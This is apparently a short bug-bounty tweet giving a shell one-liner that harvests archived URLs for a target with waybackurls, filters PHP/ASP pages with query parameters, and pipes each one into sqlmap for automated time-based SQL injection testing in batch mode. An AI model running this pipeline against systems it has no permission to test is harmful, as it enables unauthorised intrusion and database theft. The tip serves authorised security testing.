 bbr_bug's tweet photo. SQLMap from Waybackurls
waybackurls target | grep -E '\bhttps?://\S+?=\S+' | grep -E '\.php|\.asp' | sort -u | sed 's/\(=[^&amp;]*\)/=/g' | tee urls.txt | sort -u -o urls.txt &amp;&amp; cat urls.txt | xargs -I{} sqlmap --technique=T --batch -u "{}" https://t.co/yxzt8okWeP